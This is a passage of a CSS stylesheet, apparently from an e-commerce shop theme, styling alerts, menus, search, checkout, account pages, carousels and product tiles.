  font-size: 0.875rem;
}
.done {
  display: inline-block;
  margin-right: 1.563rem;
  color: #ea5b1d;
}
.thumb-mask > .mask {
  position: relative;
  width: 3.438rem;
  height: 3.438rem;
  margin: 0.625rem 0;
  overflow: hidden;
  border: #ecd7ae 1px solid;
}
.thumb-mask > .mask img {
  width: 55px;
  height: 55px;
}
.definition-list dl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.definition-list dl dt,
.page-order-detail .order-items .order-item .desc .name {
  font-weight: 600;
}
.definition-list dl dd,
.definition-list dl dt {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  padding: 0.625rem;
  margin: 0;
  background: #fff;
}
.definition-list dl dd:nth-of-type(even),
.definition-list dl dt:nth-of-type(even),
.product-features > dl.data-sheet dd.value:nth-of-type(even),
.product-features > dl.data-sheet dt.name:nth-of-type(even) {
  background: #f4f1ed;
}
.help-block {
  margin-top: 0.625rem;
}
.alert-warning .material-icons {
  padding-top: 0.3125rem;
  margin-right: 0.625rem;
  font-size: 2rem;
  color: #ff9a52;
}
.alert-warning .alert-text {
  padding-top: 0.625rem;
  font-size: 0.9375rem;
}
.alert-warning .alert-link {
  padding: 0.3125rem 1.25rem;
  margin-left: 0.625rem;
  font-size: 0.8125rem;
  font-weight: 600;
  color: red;
  border-width: 2px;
  border-radius: 2px;
}
.alert-warning ul li:last-child .alert-link {
  color: #fff;
}
.alert-warning .warning-buttons {
  margin-top: 0.3125rem;
}
.alert {
  font-size: 0.8125rem;
}
.nav-item .nav-link,
.nav-item .nav-separtor,
.pagination a {
  font-weight: 600;
  color: #343434;
}
.nav-item .nav-link.active,
.nav-item .nav-separtor.active {
  color: #343434;
}
.separator {
  margin: 0;
  border-color: rgba(0, 0, 0, 0.25);
}
.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (30px * 2));
}
.popover {
  font-family: inherit;
}
input[type='number'] {
  -moz-appearance: textfield;
}
input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
}
.ui-autocomplete.ui-front {
  z-index: 999;
}
#header .header-top .btn-group-sm > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
.btn-group-sm > .btn,
.btn-sm {
  padding-right: 1.25rem;
}
.ps-alert-error,
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line {
  margin-bottom: 0;
}
.ps-alert-error .item {
  background-color: #ff4c4c;
}
.ps-alert-error .item,
.ps-alert-success .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 1rem;
  border: 2px #ff4c4c solid;
}
.ps-alert-error .item i,
.ps-alert-success .item i {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 15px #ff4c4c solid;
}
.ps-alert-error .item i svg {
  width: 24px;
  height: 24px;
  background-color: #ff4c4c;
}
.ps-alert-success .item i svg {
  width: 24px;
  height: 24px;
}
.page-content.page-cms .ps-alert-error .item ul,
.page-content.page-cms .ps-alert-success .item ul,
.ps-alert-error .item .page-content.page-cms ul,
.ps-alert-error .item p,
.ps-alert-success .item .page-content.page-cms ul,
.ps-alert-success .item p {
  width: 100%;
  padding: 18px 20px;
  margin: 0;
  background-color: #fff;
}
.ps-alert-success {
  padding: 0.25rem 0.25rem 2.75rem;
}
.ps-alert-success .item,
.ps-alert-success .item i {
  border-color: #4cbb6c;
}
.ps-alert-success .item,
.ps-alert-success .item i svg {
  background-color: #4cbb6c;
}
.dropdown {
  color: #343434;
}
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i,
.dropdown:hover .expand-more,
.page-customer-account #content .forgot-password a:hover,
.page-my-account #content .links a:hover i,
.search-widget form button[type='submit'] .search:hover,
.top-menu .sub-menu a:hover {
  color: #ea5b1d;
}
.dropdown .expand-more {
  color: #343434;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.dropdown .active {
  max-height: 200px;
  overflow-y: hidden;
  visibility: visible;
}
.dropdown select {
  color: #343434;
  background: #fff;
  border: 0;
  outline: 0;
  -moz-appearance: none;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #ea5b1d;
  text-decoration: none;
  background: 0 0;
}
.page-not-found .search-widget form,
.search-widget {
  display: inline-block;
}
.block_newsletter form input[type='text'],
.search-widget form input[type='text'] {
  min-width: 255px;
  padding: 10px;
  color: #343434;
  border: 0;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.search-widget form input[type='text']:focus {
  color: #343434;
  background: #fff;
  outline: 3px #ea5b1d solid;
}
.block_newsletter form button[type='submit'],
.search-widget form button[type='submit'] {
  position: absolute;
  right: 0.125rem;
  bottom: 0.3125rem;
  color: #343434;
  background: 0 0;
  border: 0;
}
#search_widget.search-widgets form input {
  padding: 0.55rem 0.55rem 0.55rem 5rem;
  border: 1px solid rgba(0, 0, 0, 0.25);
  background-color: #faf7f2;
  transition: all 100ms ease;
}
#search_widget.search-widgets form input:focus {
  background-color: #fff;
  border-color: #ea5b1d;
}
#search_widget.search-widgets form i {
  padding: 1rem 2rem;
  line-height: inherit;
}
.header-top .search-widgets form input[type='text'] {
  width: 100%;
  min-width: inherit;
  color: #343434;
}
.header-top .search-widgets form input[type='text']:focus {
  background: #fff;
}
.header-top .search-widgets form button[type='submit'] {
  top: 50%;
  bottom: inherit;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-top #search_widget {
  float: inherit;
  width: inherit;
  max-width: inherit;
}
.header-top #_desktop_search {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 0 1.875rem;
}
.header-top #_desktop_search input {
  background-color: #ecd7ae;
  padding-right: 1rem;
}
.top-menu .collapse,
.top-menu .sub-menu {
  opacity: 0;
  visibility: hidden;
}
.top-menu .sub-menu {
  z-index: 18;
  border: 0;
  /*  transition: opacity 0.5s ease, visibility 0.5s ease;*/
}
.top-menu .sub-menu.collapse {
  visibility: hidden;
  opacity: 0;
  min-width: 200px;
}
.top-menu .sub-menu.collapse .top-menu {
  padding: 1.25rem 0;
}
#_desktop_top_menu .top-menu li:hover > .sub-menu,
.top-menu .sub-menu.collapse.in {
  visibility: visible;
  opacity: 1;
}
.top-menu .popover {
  max-width: inherit;
  border-radius: 0;
}
.top-menu a:not([data-depth='0']) {
  display: block;
  padding: 0.725rem 2rem;
  font-weight: 400;
  color: #343434;
}
.top-menu a.dropdown-submenu {
  font-weight: 600;
  color: #343434;
  text-transform: uppercase;
}
.top-menu a[data-depth='0'] {
  padding: 1.04167rem 1.875rem;
  font-size: 1rem;
  font-weight: 600;
}
.popover.bs-tether-element-attached-top,
body#checkout .checkout-step .checkbox-field + .checkbox-field div {
  margin-top: 0;
}
#mobile_top_menu_wrapper {
  padding: 15px;
}
#mobile_top_menu_wrapper #top-menu,
#order-details ul li {
  margin-bottom: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom a,
#mobile_top_menu_wrapper .top-menu,
body#checkout,
body#checkout .checkout-step small {
  color: #343434;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons .remove,
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded='true'] .add {
  display: none;
}
#mobile_top_menu_wrapper
  .top-menu
  .collapse-icons[aria-expanded='true']
  .remove,
#mobile_top_menu_wrapper .top-menu .collapse.in,
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in,
.js-payment-binary.disabled .accept-cgv {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .navbar-toggler {
  display: inline-block;
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu a[data-depth='0'] {
  border-bottom: 1px solid #f4f1ed;
}
#mobile_top_menu_wrapper .top-menu .collapse,
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse,
body#checkout section.checkout-step .step-title {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu {
  position: static;
  z-index: inherit;
  display: block;
  width: 100%;
  min-width: 100%;
  margin-left: 0;
  overflow: hidden;
  background: #fff;
  box-shadow: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='0'] > li {
  border-bottom: 1px solid #343434;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'] > li {
  float: none;
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'] > li a {
  text-transform: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul,
body#checkout .checkout-step #customer-form .radio-inline,
body#checkout .checkout-step #delivery-address .radio-inline,
body#checkout .checkout-step #invoice-address .radio-inline,
body#checkout .checkout-step #login-form .radio-inline {
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
  font-weight: 600;
  border-bottom: 1px solid #fff;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='2'] li a {
  padding-left: 3rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='3'] li a {
  padding-left: 4rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='4'] li a {
  padding-left: 5rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom {
  margin-bottom: 4rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector,
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper
  .js-top-menu-bottom
  .language-selector-wrapper
  .language-selector,
.active_filters ul,
.pagination .page-list li,
body#checkout .checkout-step .radio-field label {
  display: inline;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
  padding: 0 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
  display: block;
  width: 100%;
  padding: 0.625rem 0;
}
body#checkout .cart-grid-right {
  margin: 5rem 0;
}
body#checkout .cart-grid-right .card {
  border: 0;
  box-shadow: none;
}
body#checkout .cart-grid-right .card .cart-total {
  background-color: inherit;
}
body#checkout .cart-grid-right .card .cart-summary-subtotals-container {
  padding: 1rem 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line
  .label {
  font-size: 1rem;
  font-weight: 400;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line
  .value {
  font-size: 1rem;
  font-weight: 600;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line:not(:last-child) {
  margin-bottom: 0.825rem;
}
body#checkout section#content {
  margin-bottom: 1.563rem;
}
body#checkout .container {
  min-height: 100%;
}
body#checkout .checkout-step .default-input {
  min-width: 40%;
}
body#checkout .checkout-step .default-input[name='address1'],
body#checkout .checkout-step .default-input[name='address2'] {
  min-width: 60%;
}
body#checkout .checkout-step .radio-field {
  margin-top: 1.875rem;
}
body#checkout .checkout-step .checkbox-field div {
  margin-top: 3.75rem;
}
body#checkout .checkout-step .select-field div {
  padding: 0.625rem 3.125rem;
  background: #f4f1ed;
}
body#checkout #order-summary-content .summary-selected-carrier .logo-container,
body#checkout .checkout-step .form-footer {
  text-align: center;
}
body#checkout .checkout-step #conditions-to-approve {
  padding-top: 1rem;
}
body#checkout .checkout-step .payment-options {
  margin-bottom: 2.5rem;
}
body#checkout .checkout-step .payment-options label {
  display: table-cell;
}
body#checkout .checkout-step .payment-options .custom-radio {
  margin-right: 0.5rem;
}
body#checkout .checkout-step .payment-options .payment-option {
  margin-bottom: 0.625rem;
  padding-bottom: 0.625rem;
  border-bottom: 1px solid #ddd;
}
body#checkout .checkout-step .address-selector {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
body#checkout .checkout-step .address-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 49%;
  flex: 0 0 49%;
  margin-bottom: 0.625rem;
  border: 3px solid #f4f1ed;
  border-radius: 5px;
}
body#checkout .checkout-step .address-item > header {
  min-height: 11.7rem;
}
body#checkout .checkout-step .address-item.selected {
  background: #fff;
  border: #ea5b1d 3px solid;
}
body#checkout .checkout-step .address-alias {
  display: inline-block;
  margin-bottom: 0.625rem;
  font-weight: 600;
}
body#checkout .checkout-step .address {
  margin-left: 1.563rem;
  font-weight: 500;
}
body#checkout .checkout-step .radio-block {
  padding: 0.9375rem;
  text-align: left;
  cursor: pointer;
}
body#checkout .checkout-step .custom-radio input[type='radio'] {
  width: 1.25rem;
  height: 1.25rem;
}
body#checkout .checkout-step .delete-address,
body#checkout .checkout-step .edit-address {
  display: inline-block;
  margin: 0 0.3125rem;
  color: #343434;
}
body#checkout .checkout-step .delete-address .delete,
body#checkout .checkout-step .delete-address .edit,
body#checkout .checkout-step .edit-address .delete,
body#checkout .checkout-step .edit-address .edit {
  font-size: 1rem;
}
body#checkout .checkout-step .address-footer {
  padding: 0.625rem;
  text-align: center;
}
body#checkout .checkout-step #delivery-addresses,
body#checkout .checkout-step #invoice-addresses,
body#checkout .checkout-step .add-address {
  margin-top: 1.25rem;
}
body#checkout .checkout-step .add-address a {
  color: #343434;
}
body#checkout .checkout-step .delivery-options .delivery-option {
  padding-bottom: 1.875rem;
  margin-bottom: 1.875rem;
  border-bottom: 1px solid #ddd;
}
body#checkout .checkout-step .delivery-options .delivery-option label {
  margin-bottom: 0;
  text-align: inherit;
}
body#checkout
  #order-summary-content
  .summary-selected-carrier
  .logo-container
  img,
body#checkout .checkout-step .delivery-options .delivery-option img {
  width: 3.125rem;
}
body#checkout .checkout-step .carrier-delay,
body#checkout .checkout-step .carrier-name {
  display: inline-block;
  margin-bottom: 0;
  text-align: left;
  word-break: break-word;
}
body#checkout .checkout-step #customer-form,
body#checkout .checkout-step #delivery-address,
body#checkout .checkout-step #invoice-address,
body#checkout .checkout-step #login-form {
  margin-top: 1.563rem;
  margin-left: 0.3125rem;
}
body#checkout #cart-summary-product-list,
body#checkout .checkout-step .sign-in {
  font-size: 0.875rem;
}
body#checkout .checkout-step .forgot-password {
  margin-left: 14.38rem;
}
body#checkout .additional-information {
  margin: 0.625rem 0.625rem 2.5rem;
  font-size: 0.875rem;
}
body#checkout .condition-label {
  padding-left: 1.625rem;
  margin-top: 0.625rem;
}
body#checkout .condition-label label {
  text-align: inherit;
}
body#checkout .cancel-address {
  display: block;
  margin: 0.625rem;
  color: #343434;
  text-decoration: underline;
}
body#checkout .modal-content {
  padding: 1.25rem;
  background-color: #ecd7ae;
}
body#checkout #cart-summary-product-list img {
  width: 3.125rem;
  border: #ecd7ae 1px solid;
}
.table-labeled td,
.table-labeled th,
body#checkout #cart-summary-product-list .media-body {
  vertical-align: middle;
}
body#checkout #order-summary-content {
  padding-top: 0.9375rem;
}
body#checkout #order-summary-content h4.h4 {
  margin-top: 0.625rem;
  margin-bottom: 1.25rem;
  color: #343434;
}
body#checkout #order-summary-content a .step-edit,
body#checkout #order-summary-content h4.black {
  color: #343434;
}
body#checkout #order-summary-content h4.addresshead {
  margin-top: 0.1875rem;
}
.block_newsletter form input,
body#checkout #order-summary-content .noshadow {
  box-shadow: none;
}
body#checkout #order-summary-content #order-items {
  border-right: 0;
}
body#checkout #order-summary-content #order-items h3.h3 {
  margin-top: 1.25rem;
  color: #343434;
}
body#checkout #order-summary-content #order-items table tr:first-child td {
  border-top: 0;
}
body#checkout #order-summary-content .order-confirmation-table {
  padding: 1rem;
  margin-bottom: 2rem;
  background-color: #fff;
  border: 3px solid #e5e5e5;
  border-radius: 0;
}
body#checkout #order-summary-content .summary-selected-carrier {
  padding: 1rem;
  margin-bottom: 0.75rem;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 0;
}
body#checkout #order-summary-content .step-edit {
  display: block;
  color: #343434;
}
body#checkout #order-summary-content .step-edit:hover {
  cursor: pointer;
}
body#checkout #delivery,
body#checkout #gift_message {
  max-width: 100%;
  border-color: #343434;
}
body#checkout #delivery textarea,
body#checkout #gift_message textarea {
  max-width: 100%;
  margin-bottom: 10px;
}
body#checkout #hook-display-after-carrier {
  margin-top: 20px;
}
body#checkout #hook-display-after-carrier > [class^='col'] {
  display: inline-block;
  float: inherit;
}
body#checkout
  #hook-display-after-carrier
  > [class^='col'].links
  .row
  > [class^='col'] {
  width: auto;
}
#order-items table,
.confirmation-image {
  width: 100%;
}
#content-hook_payment_return {
  padding-right: 5rem;
}
#content-hook_order_confirmation {
  text-align: center;
}
#order-details {
  padding-left: 1.3rem;
  margin-top: 1.25rem;
}
#order-details > .card-title {
  margin-bottom: 1.875rem;
}
#order-details ul {
  margin-bottom: 1.25rem;
}
#order-items {
  border: #ecd7ae 1px solid;
  padding: 1.25rem;
  border-radius: 15px;
}
#order-items .h3,
.page-addresses .address .address-footer a i,
.page-addresses .addresses-footer a i,
.page-footer .account-link i {
  font-size: 1rem;
}
#order-items hr {
  border-top-color: #343434;
}
#order-items table tr {
  height: 1.875rem;
}
#order-items table tr td {
  padding: 0.5rem;
  font-size: 0.875rem;
}
#order-items table tr td:last-child {
  text-align: right;
}
#order-items table tr.taxes td {
  text-align: left;
}
#order-items table tr.taxes td .value {
  padding-top: 0;
}
#order-items .order-line {
  margin-top: 1rem;
}
#order-items .image img {
  width: 100%;
  margin-bottom: 1rem;
  border: 1px solid gray-lighter;
}
#order-items .details,
#order-items .qty {
  margin-bottom: 1rem;
}
#order-items .details .customizations {
  margin-top: 0.625rem;
}
#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 1rem;
}
.js-payment-binary,
.js-payment-binary .accept-cgv {
  display: none;
}
.js-payment-binary.disabled {
  cursor: not-allowed;
  opacity: 0.6;
}
.js-payment-binary.disabled::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  content: '';
}
.checkout-step .content {
  margin-top: 1.25rem;
}
.checkout-step .content h1 {
  margin-bottom: 3rem;
}
.carrier {
  margin-left: 0.625rem !important;
}
.carrier-logo {
  padding: 0 1rem 0 0.5rem;
}
.carrier-price {
  font-weight: 700;
}
#delivery_message {
  min-height: 8rem;
}
#checkout-guest-form .form-informations,
label[for='field-optin'] {
  border-top: 1px solid #ddd;
  padding-top: 1.875rem;
  margin-top: 1.875rem;
}
.page-customer {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100vh;
}
.page-customer .logo-wrapper {
  text-align: center;
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: -3.75rem;
}
.page-customer .logo-wrapper .logo {
  width: 200px;
}
.block-promo .promo-code form,
.page-customer .page-header,
.page-order table thead th,
.page-order-detail #order-products.return td.qty .select select {
  text-align: center;
}
.page-customer .form-group {
  margin-bottom: 0;
}
.page-customer hr {
  margin-top: 2.5rem;
  margin-bottom: 1.875rem;
}
.page-customer .toggle-password-visiblity {
  min-width: 5.5rem;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.table-labeled .label {
  padding: 0.25rem 0.375rem;
  margin: 0.125rem;
  font-size: inherit;
  font-weight: 400;
  color: #fff;
  white-space: nowrap;
  border-radius: 3px;
}
.page-order .table {
  margin-bottom: 0;
}
.page-order table td,
.page-order table th {
  padding: 0.5rem;
}
#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0;
}
#authentication .custom-checkbox,
.page-customer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#authentication .custom-checkbox span {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 0.9375rem;
  flex: 0 0 0.9375rem;
}
#authentication .custom-checkbox label {
  padding-left: 0.625rem;
}
#authentication .radio-inline,
#identity .radio-inline {
  padding: 0;
}
#authentication .radio-inline .custom-radio,
#identity .radio-inline .custom-radio {
  margin-right: 0;
}
.page-customer-account #content {
  padding: 1rem;
  background: #fff;
  font-size: 0.875rem;
  color: #343434;
}
.page-customer-account #content .order-actions a {
  padding: 0 0.125rem;
}
.page-customer-account #content .forgot-password {
  padding-bottom: 0.9375rem;
  margin-top: 1rem;
  font-size: 0.875rem;
  text-align: right;
}
.page-addresses .address .address-footer a:hover,
.page-addresses .addresses-footer a,
.page-customer-account #content .forgot-password a {
  color: #343434;
}
.page-customer-account #content .no-account {
  font-size: 1rem;
  text-align: center;
}
.page-authentication #content,
.page-registration #content {
  max-width: 640px;
  margin: 0 auto;
}
.page-addresses .address {
  margin-bottom: 1.875rem;
  font-size: 0.875rem;
  color: #343434;
  background: #fff;
}
.page-addresses .address .address-body {
  padding: 1rem;
}
.page-addresses .address .address-body h4,
.page-order-detail .addresses h4,
.page-order-detail h3 {
  font-size: 1rem;
  font-weight: 700;
}
.page-addresses .address .address-body address {
  min-height: 9rem;
}
.page-addresses .address .address-footer {
  padding: 0.5rem 1rem;
  border-top: 1px solid #343434;
}
.page-addresses .address .address-footer a {
  margin-right: 0.5rem;
  color: #343434;
}
.page-addresses .address .address-footer a span {
  font-size: 0.9375rem;
  vertical-align: middle;
}
.page-addresses .addresses-footer {
  margin: 0 0.9375rem;
}
#history .orders .order a h3,
#order-return-infos .thead-default th,
.page-addresses .addresses-footer a:hover,
.page-my-account #content .links a:hover {
  color: #343434;
}
.page-addresses .addresses-footer a span {
  margin-top: 0.625rem;
  font-size: 1rem;
  vertical-align: middle;
}
.page-order-detail #content {
  font-size: 0.875rem;
}
.page-order-detail .box {
  padding: 1rem;
  background: #fff;
  margin-bottom: 1rem;
}
.page-order-detail h3 {
  margin-bottom: 1rem;
  color: #343434;
  text-transform: uppercase;
}
.page-order-detail #order-history .history-lines .history-line {
  padding: 0.5rem 0;
  border-bottom: 1px solid #f4f1ed;
}
.page-order-detail #order-history .history-lines .history-line:last-child {
  border-bottom: 0;
}
#history .orders .order .label,
.page-order-detail #order-history .history-lines .history-line .label {
  display: inline-block;
  padding: 0.25rem 0.375rem;
  margin: 0.25rem 0;
  color: #fff;
  border-radius: 3px;
}
.page-order-detail .addresses {
  margin: 0 -0.9375rem;
}
.page-order-detail #order-products.return {
  margin-bottom: 1rem;
}
.page-order-detail #order-products.return th.head-checkbox {
  width: 30px;
}
.page-order-detail #order-products.return td {
  padding: 1.375rem 0.75rem;
}
.page-order-detail #order-products.return td.qty {
  min-width: 125px;
}
.page-order-detail #order-products.return td.qty .current {
  float: left;
  width: 30%;
  padding-right: 0.5rem;
  text-align: right;
}
.page-order-detail #order-products.return td.qty .select {
  float: left;
  width: 70%;
  padding-left: 0.25rem;
  margin: -0.625rem 0;
}
.page-order-detail .order-items {
  padding: 0 !important;
}
.page-order-detail .order-items .order-item {
  padding: 1rem 1rem 0;
  border-bottom: 1px solid #f4f1ed;
}
.page-order-detail .order-items .order-item .checkbox {
  float: left;
  width: 30px;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .content {
  float: left;
  width: calc(100% - 31px);
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .desc,
.page-order-detail .order-items .order-item .qty {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .qty .q,
.page-order-detail .order-items .order-item .qty .s {
  margin-bottom: 0.25rem;
}
.page-order-detail .messages .message {
  margin-top: 0.5rem;
  border-bottom: 1px solid #f4f1ed;
}
#history .orders .order:last-child,
.page-order-detail .messages .message:last-child {
  border-bottom: 0;
}
.page-order-detail .messages .message > div {
  margin-bottom: 0.5rem;
}
#order-return-infos .customization,
.page-order-detail .customization {
  margin-top: 0.75rem;
}
.page-my-account #content .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.page-my-account #content .links a {
  display: inline-block;
  padding: 0 0.9375rem;
  margin-bottom: 1.875rem;
  font-size: 1rem;
  font-weight: 700;
  color: #343434;
  text-align: center;
  text-transform: uppercase;
}
.page-my-account #content .links a span.link-item {
  display: block;
  height: 100%;
  padding: 1rem;
  background: #fff;
}
.page-my-account #content .links a i {
  display: block;
  width: 100%;
  padding-bottom: 3.4rem;
  font-size: 2.6rem;
  color: #343434;
}
#history .orders {
  margin: 0 -1rem;
}
#history .orders .order {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid #f4f1ed;
}
.page-footer .account-link {
  margin-right: 1rem;
}
.page-footer .account-link span {
  font-size: 0.875rem;
  vertical-align: middle;
}
.login-form {
  width: 25rem;
  margin: 0 auto;
}
.login-form #submit-login {
  width: 100%;
}
.forgotten-password {
  padding: 4px;
}
.forgotten-password .form-fields .center-email-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.forgotten-password .form-fields .center-email-fields button,
.forgotten-password .form-fields .email input {
  height: 38px;
}
.forgotten-password .form-fields .email {
  width: 430px;
  padding-right: 0;
  padding-left: 0;
}
.forgotten-password .form-fields label.required {
  width: 130px;
}
.send-renew-password-link {
  padding-right: 10px;
  padding-left: 10px;
}
.renew-password {
  margin-left: 10px;
}
.renew-password .email {
  padding-bottom: 30px;
}
.renew-password [type='submit'] {
  margin-left: 50px;
}
#custom-text,
.carousel {
  margin-bottom: 1.5rem;
}
.carousel .direction {
  z-index: auto;
}
#header .logo-container a img,
#pagenotfound .page-not-found .search-widget input,
#products .page-not-found .search-widget input,
.advertising-block img,
.block_newsletter form input[type='submit'],
.carousel .carousel-inner {
  width: 100%;
}
.carousel .carousel-item {
  height: 100%;
}
.carousel .carousel-item img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
.carousel .carousel-item .caption {
  position: absolute;
  bottom: 50%;
  left: 50%;
  max-width: 340px;
  color: #fff;
  -webkit-transform: translate(-50%, 50%);
  transform: translate(-50%, 50%);
  text-align: center;
  padding-top: 5rem;
}
.carousel
  .carousel-item
  .caption
  .caption-description
  .page-content.page-cms
  ul,
.carousel .carousel-item .caption .caption-description p,
.page-content.page-cms
  .carousel
  .carousel-item
  .caption
  .caption-description
  ul {
  font-size: 1rem;
  color: #fff;
}
.carousel .carousel-item .caption .caption-description h3 {
  font-size: 1.25rem;
  font-weight: 600;
}
.carousel .carousel-item .caption .display-1 {
  font-size: 3rem;
  font-weight: 700;
}
.carousel .carousel-item figure {
  display: inline-block;
  margin: 0;
  width: 100%;
}
.carousel .carousel-control {
  opacity: 1;
}
.lang-rtl #products .all-product-link .material-icons,
.lang-rtl .carousel .carousel-control .icon-next .material-icons,
.lang-rtl .carousel .carousel-control .icon-prev .material-icons,
.lang-rtl .featured-products .all-product-link .material-icons,
.lang-rtl .product-accessories .all-product-link .material-icons {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.carousel .carousel-control .icon-next::before,
.carousel .carousel-control .icon-prev::before {
  content: '';
}
.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
  font-size: 3.125rem;
  color: #fff;
}
.carousel .carousel-control .icon-prev {
  left: 1rem;
}
.carousel .carousel-control .icon-next {
  right: 2rem;
}
.carousel .carousel-control.left,
.carousel .carousel-control.right {
  background: 0 0;
}
.carousel-indicators .active {
  background-color: #343434;
}
#products .products,
#products .products .product,
.featured-products .products,
.featured-products .products .product,
.product-accessories .products,
.product-accessories .products .product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
#products .products .product,
.featured-products .products .product,
.product-accessories .products .product {
  padding-bottom: 1.875rem;
}
#products .products-section-title,
.featured-products .products-section-title,
.product-accessories .products-section-title {
  margin: 2.5rem 0;
  text-align: left;
}
#products .all-product-link,
.featured-products .all-product-link,
.product-accessories .all-product-link {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  clear: both;
  font-weight: 500;
  color: #343434;
}
.product-miniature {
  border: 1px solid #ddd;
  border-radius: 15px;
  width: 100%;
  overflow: hidden;
  background: #fff;
  transition: all 0.2s ease;
}
.product-miniature:hover {
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
  border-color: #c4c4c4;
}
.product-miniature:hover .product-title a {
  color: #ea5b1d;
}
.product-miniature,
.product-miniature .product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.product-miniature .product {
  padding: 0;
  margin: 0 0.8125rem;
}
.page-index .product-miniature .product,
.page-search .product-miniature .product {
  width: 25%;
  min-width: 250px;
}
.product-miniature .product-thumbnail {
  display: block;
}
.product-miniature .product-title a {
  font-size: 0.875rem;
  font-weight: 400;
  color: #343434;
  text-align: center;
  text-decoration: none;
}
.product-miniature .thumbnail-container {
  position: relative;
  height: auto;
  padding-bottom: 1.25rem;
  overflow: hidden;
  width: 100%;
}
.product-miniature .thumbnail-container:focus .highlighted-informations,
